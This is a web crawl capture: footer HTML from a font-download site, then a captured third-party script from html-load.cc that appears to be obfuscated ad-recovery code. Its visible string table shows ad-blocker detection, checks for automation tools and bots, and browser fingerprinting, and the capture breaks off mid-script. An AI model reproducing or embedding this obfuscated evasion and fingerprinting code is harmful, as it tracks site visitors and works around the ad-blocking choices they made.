				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
630fb115-4af2-4f2a-819d-4d69a8ce7c81

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 158996
content:
// 
!function(){function a2W(t,e){const n=a2A();return(a2W=function(t,e){return n[t-=376]})(t,e)}function a2A(){const t=["urlRegex","preventDefault","atrules","drop-shadow( <length>{2,3} <color>? )","Destroying interstitial slots : ","media.net","0|1","[<integer [0,∞]> <absolute-color-base>]#","agrvt.com","createElement","Element_setAttributeNS","matchProperty","OutOfPageFormat","kumo.network-n.com","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","is_blocking_acceptable_ads","as_session_id","<'margin-inline-start'>","\n  ","gpt_slot_found","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","layer( <layer-name> )","values","none|auto|[<string> <string>]+","level","useragent","generic( kai )|generic( fangsong )|generic( nastaliq )","ZmthZA==","pubmatic.com","auto|touch","webkitSpeechGrammar","Object","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","phantomas","auto|<length>","Unknown at-rule","isParentsDisplayNone","WebGLRenderingContext.getParameter is not a function","<'bottom'>","false","strict","'. Set options.decodeValues to false to disable this feature.","__sa_","pubexchange.com","[data-ad-slot]","` for `visit` option (should be: ","mgid.com","__selenium_unwrapped","auto|<integer>{1,3}","readSequence","rotateX( [<angle>|<zero>] )","https://pbs.nextmillmedia.com/openrtb2/auction","error","<counter-style-name>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Hex or identifier is expected","defineProperties","_array","marker-start","cooktoria.com","atan( <calc-sum> )","evalLength","` node type definition","translateX( <length-percentage> )","selector","updateCursors","HTMLVideoElement","YmphM3prZnZxbHRndTVzdzY3OG4=","brainlyads.com","slotElementId","crwdcntrl.net","Bad syntax reference: ","match.rundsp.com","<url>+","cmVzZXJ2ZWQyT3V0cHV0","uidapi.com","ADS_FRAME","gpt","about:blank","send","__webdriver_evaluate","<blend-mode>|plus-lighter","_validateMapping","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","cache_isbot","writable","<feature-value-block>+","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","sourceMapURL could not be parsed","resolve","<html><head></head><body></body></html>","HTMLTableCaptionElement","char must be length 1","startsWith","[restore-rejections] handleQueued fetch","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","replace|add|accumulate","Request","] by [","708930SCpgBy","cdn.flashtalking.com","userAgent","rotateZ( [<angle>|<zero>] )","clientWidth","element out of viewable window","delim-token","scroll|fixed|local","none|in-flow|all","isVisibleContent","Match","expression","_names","turn","httpEquiv","matchRef","data-sdk","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","params","<'caret-color'>||<'caret-shape'>","opera","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Analytics.event(","dppx","<head","acceptableAdsBait","data:","blocking_acceptable_ads","gecko/","; Expires=","content|<'width'>","<'margin-left'>{1,2}","walk","getTime","window.parent.document.domain;","sqrt( <calc-sum> )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","outerWidth","mismatchOffset","Window_open","XXX","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","connatix.com","gzip","nthChildOf","initLogUploadHandler","ads-twitter.com","/sodar/sodar2","original","none|left|right|both|inline-start|inline-end","[<predefined-rgb-params>|<xyz-params>]","<custom-property-name>","https://mp.4dex.io/prebid","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|all|<dashed-ident>#","row|row-reverse|column|column-reverse","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","EOF-token","<composite-style>#","XMLHttpRequest_responseXML","response","delete","fromEntries","\n  syntax: ","dataset","/cdn/adx/open/integration.html","https://prg.smartadserver.com/prebid/v1","server","[<layer-name>#|<layer-name>?]","MSG_ACK","cmVzZXJ2ZWQySW5wdXQ=","getType","mediatradecraft.com","miter|round|bevel","matcher","delay","mimeTypesConsistent","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","port1","fraudSensorParams","<length-percentage>&&hanging?&&each-line?",", sample_ratio=","light-dark( <color> , <color> )","skipWs","hotjar.com","https://static.dable.io/dist/plugin.min.js","Percentage","['~'|'|'|'^'|'$'|'*']? '='","childNodes","proper.io","/gpt/setup","revert","stickyads","numeric-only|allow-keywords",".getAdserverTargeting","script-src-elem","textAd","auto|never|always|<absolute-size>|<length>","HTMLLinkElement","splice","id5-sync.com","__webdriver_script_func","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Number sign is not allowed","webkitMediaStream","referrer","isInRootIframe","object","channel","script-src","domain switch: no src attribute","HTMLIFrameElement","cdn.adapex.io","<dashed-ident>","<'max-height'>","Keyword","https://consent.edinburghnews.scotsman.com","fill|contain|cover|none|scale-down","push","dvi","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","a.teads.tv","-src","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","consumeUntilLeftCurlyBracket","petbook-magazine.com","BatteryManager","(function(){","serverbid.com","child|young|old","as_adblock","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","sendXHR",'" is expected',"<relative-real-selector-list>","warn","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","currentScript","boolean-expr","<wq-name>|<ns-prefix>? '*'","<'border-bottom-left-radius'>","appsflyer.com","MediaQueryList",'meta[http-equiv="Content-Security-Policy"]',"decorator","onload","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","tail","default","<wq-name>","( <media-condition> )|<media-feature>|<general-enclosed>","query","abs( <calc-sum> )",".setPAAPIConfigForGPT","<type-selector>|<subclass-selector>","android","ChromeDriverw","360yield.com","vendor",'[class^="div-gpt-ad"]',"jizsl_","ot-","flashtalking.com","_asClickListeners","elem","Text","isAbsolute","HTML",'[data-id^="div-gpt-ad"]',"[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","auto-add|add( <integer> )|<integer>","pw-","matchMedia","HTMLFormElement","javascript:","limit","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","dotted|solid|space|<string>","Identifier, string or comma is expected","none|[weight||style||small-caps||position]","Element_attributes","blockIVT","none|all|[digits <integer>?]","term","https://cmp.autobild.de","frameId","Function.prototype.bind is undefined","middle","connectid.analytics.yahoo.com","https://securepubads.g.doubleclick.net/gampad/ads","beforeunload","unsafe|safe","w = window.parent.parent;","toPrimitive","advertisement",'"googMsgType"',"last","createList","unset","call","ad-stir.com","<integer>&&<symbol>","Lexer matching doesn't applicable for custom properties","split","cpmstar.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","noopener","replaceAll","handleEvent","im-apps.net","flags","advertisement-holder","lvmax","consumeFunctionName","visualViewport","addIframeVisibilityCheckHandler","memoryLimitThreshold","UnicodeRange","token","opts","sent","snigelweb.com","is_limited_ads","_self","window.process is",", width: ","adnami.io","from","leftComparison","style","getClickUrl","single|multiple","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","document_getElementById","Invalid protect url prefix: ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<'text-emphasis-style'>||<'text-emphasis-color'>","XMLHttpRequest_statusText","JSON_stringify","liadm.com","ima://","adsdk.microsoft.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","intentiq.com","start|center|end|justify","findIndex","eatDelim","title","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Blocked slot define: [","qrscanner.net","ivt","HTMLElement_innerText","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","normal|italic|oblique <angle>{0,2}","documentElement","http:","features","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Failed to detect bot","Document_referrer","media-amazon.com","matches","auto|text|none|contain|all","check","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","vmax","794525gkqssh","rfihub.com",".constructor","XMLHttpRequest_responseType","document","1nlsdkf","click","HTMLMetaElement_httpEquiv","css","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<noscript>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","__as_xhr_processed","pluginsArray","<number>|<percentage>|none","unhandled exception","firefox","!boolean-group","<empty string>","false|true","calc(","atob","comment-token","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Exception occurred in proxy property get ","<'grid-row-gap'> <'grid-column-gap'>?","document.documentElement.getAttributeNames is not a function","(E2) Invalid protect url: ","_serializeMappings","read-","scrollY","rotateY( [<angle>|<zero>] )","_ad","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","selenium-evaluate","grayscale( <number-percentage> )","show|hide","yorkshirepost.co.uk","Notification","adnxs.com","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","tcloaded","openx.net","adma","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","cef","bhg.com","collapse|separate","none|manual|auto","blocked_filters","hbwrapper.com","geb","Atrule","as_inventory_frame_listener_adder","defer","https://ads.nicovideo.jp","papi","__as_xhr_onload","__proto__","<complex-real-selector-list>","rtt","tokenType","https://html-load.cc","AttributeSelector","At-rule `@","toArray","hasAttribute","https://img-load.com","js-tag.zemanta.com","gpt_slot_rendered_time","<angle-percentage>{1,2}","join","display none excluding pro","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","() { [native code] }","navigator","Hex digit is expected","OWptYW53eXF4MHM1NHp1dG82aA==","limit_memory_filter","/ssvast_track/v2","cache_is_blocking_acceptable_ads","<'margin-bottom'>","larger|smaller","rhombusads.com","<image>|<color>","gpt_","[clip|ellipsis|<string>]{1,2}","CefSharp","-webkit-calc(","none|<custom-ident>+","rcap","<counter-style-name>|symbols( )","Document_querySelectorAll","<line-style>","Identifier or parenthesis is expected","throw","Unknown at-rule descriptor","blur","<length> <length>?","normal|<number>|<length>|<percentage>","indexww.com","Property","linear|radial","syntaxStack","as_version","[auto|reverse]||<angle>","Invalid reserved state: ","<media-not>|<media-and>|<media-in-parens>","auto|normal|none","Must be between 0 and 63: ","DONE","<'inset-block-start'>","messageId","originalUrl","https://s.html-load.com","Class extends value ","zemanta.com","visible|hidden|clip|scroll|auto","<length>||<color>","static-cdn.spot.im","adkernel.com","<compositing-operator>#","fundingchoicesmessages.google.com","view( [<axis>||<'view-timeline-inset'>]? )","getEvents","gumgum.com","smilewanted.com","remove","<shape>|auto","<'margin-right'>","getLastListNode","parseAtrulePrelude","as-extra","do69ll745l27z.cloudfront.net","/getconfig/sodar","application/json","cmVzZXJ2ZWQx","googletag","lastIndexOf","nicovideo.jp","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","for","<supports-decl>|<supports-selector-fn>","auto|balance","[auto|<integer>]{1,3}","N is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Hash","directives","__gpp not found within timeout","dggn"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getEntriesByType","read","<'align-items'> <'justify-items'>?","campaignId","return","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","offsetAndType","text-ad-links","googMsgType","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","getLocationRange","[pack|next]||[definite-first|ordered]","first","none|strict|content|[[size||inline-size]||layout||style||paint]","getAtrulePrelude","callback","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","base","consentmanager.net","freeze","StyleSheet","compact","this.postMessage(...arguments)","adUnits","then","indiatimes.com","https://pagead2.googlesyndication.com/gampad/ads","Window","auto|<time>","HTMLAnchorElement_target","event","sequentum","none|<length>","api.rlcdn.com","a-mx.com","backgroundImage","pagead2.googlesyndication.com","partitioned","WebKitMediaKeys","/dbm/ad","toSetString","/main.html","none|[x|y|block|inline|both] [mandatory|proximity]?","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","lookupTypeNonSC","IVT detection failed","navigator.connection.rtt is undefined","readystatechange","rlcdn.com","documentFocus","cursor","none|zoom","getUserIds","kargo.com","sectionChange","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","sandbox","scrollX","    ","grad","boundingClientRect","mask","number-token","filename","rotate( [<angle>|<zero>] )","s2s.t13.io","create","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<outline-radius>","<alpha-value>","static.doubleclick.net","#as_domain","PseudoElementSelector","setPAAPIConfigForGPT","import","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","?as-revalidator=","<'align-self'>|anchor-center","auto|fixed","ZGdnbg==","installedModules","contentsfeed.com","DocumentFragment","height","<length>","POST","adx.digitalmatter.services","replace","[csstree-match] BREAK after ","eventStatus","domAutomationController","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<'top'>{1,2}","children","apcnf","Terminate - keep original acceptable ads","layer","loc","start|end|left|right|center|justify|match-parent","compareByGeneratedPositionsDeflated","Element_ariaLabel","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","slotRenderEnded","__tcfapi","data-ignore","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","<font-weight-absolute>{1,2}","ats.rlcdn.com","escape",'[id*="',"state","conative.network","before doesn't belong to list","function-token","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","ay.delivery","Google","__gpp","lookupNonWSType","'.' <ident-token>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","TypeSelector","RegExp_test","OTF5c3hlOGx1b3JuNnZwY2l3cQ=="," used broken syntax definition ","auto|<color>{2}","<color>{1,4}","scale( [<number>|<percentage>]#{1,2} )","appconsent.io","admanmedia.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","log.pinterest.com",".set","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","marphezis.com","<mf-name>","Document_querySelector","ownKeys","<'column-width'>||<'column-count'>","Response","shouldRecover","function ","pghub.io","windowExternal","/bq/event","c3ZtbQ==","break-walk","Unknown type: ","mod( <calc-sum> , <calc-sum> )","indexOf","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","__esModule","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","every","cos( <calc-sum> )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )",'":", ',"<complex-selector>#","floor","__webdriver_script_function","a24xZWhvNmZqYnI0MHB4YzlpMnE=","https://consent.northernirelandworld.com","aweber.com",'" is not in the set.',"ads.linkedin.com","economy|exact","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<length>|<percentage>|auto","ad-unit","Failed to detect bot: botd timeout","andbeyond.media","Semicolon or block is expected","clickio.com","<'left'>","[block|inline|x|y]#","getAtruleDescriptor","` in `","welt.de","fuse","navigator.plugins is undefined","CanvasCaptureMediaStream","start prebid request bidsBackHandler for ","shouldUseOrigin","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","start|end|center|justify|distribute|stretch",'iframe[name="',"ads-refinery89.adhese.com","WhiteSpace","__webdriverFunc",".umogames.com","auto||<ratio>","innerText","Feature","$chrome_asyncScriptInfo","autobild.de","CSSMozDocumentRule","denied","springserve.com","scanWord","notificationPermissions","fromSetString","opacity","opr","adpushup.com","techbook-magazine.com","navigator.mimeTypes is undefined","pubads","Document_URL","svmax","options","right","enjgioijew","url(","isVisible","function","dimension-token","adunit","shift","__driver_evaluate","player","svw","travle.earth","toLowerCase","cssWideKeywordsSyntax","findDeclarationValueFragments","html","https://ssb-global.smartadserver.com/api/bid","mode",": [left|right|first|blank]","<'right'>","display","https://cmp.osano.com","HTMLLinkElement_rel","is_blocking_ads","languages","fields","querySelector","__fpjs_d_m","code","gpt_limited","FeatureFunction","about:","generated","textContent","buzzfeed.com","consentframework.com","lookupValue","b3V0cHV0","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","toJSON","` is missed","scanNumber","mmctsvc.com","Expect an apostrophe","TkduRThhX3kuRmpZTz00dzNdcDc=","sparteo.com","isArray","logCmpBlockingStatus","none|all","; Priority=Low","https://t.html-load.com","supports","gpt_loaded_time","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","'>'|'+'|'~'|['|' '|']"," | ","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<div","[left|right]||[top|bottom]","done","none|mandatory|proximity","removeEventListener","safe","fmget_targets","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<ident>","gemius.pl","ds.uncn.jp","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","visit","<visual-box>||<length [0,∞]>","impactify.media","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","attributeFilter","start","onParseError","<number>|<angle>","toUpperCase","[<function-token> <any-value>? )]|[( <any-value>? )]","tagNameFilter","substringToPos","/detect/script-block/script-blocked-checker","additionalHeaders","Document_getElementsByTagName","dump","adroll.com","isSleipnir","prototype","<ident-token>|<function-token> <any-value>? )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","normal|small-caps","keepalive","hash","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","key","/filter-fingerprint","set ","close","skimresources.com","https://cmp.techbook.de","navigator.permissions is undefined","none|vertical-to-horizontal","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","initLogMessageHandler","gecko","getConsentMetadata","eventName","none|always|column|page|spread","prod","TBL","getAdUnitPath",", scrollY: ","closest","powerad.ai","clone","<time>|none|x-weak|weak|medium|strong|x-strong","MediaSettingsRange","cap","last_bfa_at","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","cqh","Combinator","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'min-inline-size'>","reverse","sin( <calc-sum> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","_version","findAll","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","acos( <calc-sum> )","adWrapper","</div>","; HttpOnly","contain|none|auto","tokenStart","script","cqmin","feature","eval","rem","<paint>","[<url> [format( <string># )]?|local( <family-name> )]#","Element_setHTMLUnsafe","fetchLater","as_debug","onlyForAsTest","adshield_apply","adlib","Symbol","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","matchStack","[<length-percentage>|top|center|bottom]#","https://ads.yieldmo.com/exchange/prebid","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<number>|<dimension>|<ident>|<ratio>","anonymous","getRandomValues","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3luYg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","AdThrive_","<line-width>{1,4}","neoera-cdn.relevant-digital.com","auto|sRGB|linearRGB","inventory_id","window.external.toString is not a function","include","Number of function is expected","getNode","img_dggnaogcyx5g7dge2a9x2g7yda9d","eventSampleRatio","stringify","auto|start|end|center|baseline|stretch","auto|avoid","supplierId","https://googleads.g.doubleclick.net/pagead/ads",'"],[class*="',"` should not contain a prelude","Failed to get key from: ","rad","sharethrough.com","; Partitioned","[AdShield API] All cmds executed, ready for new 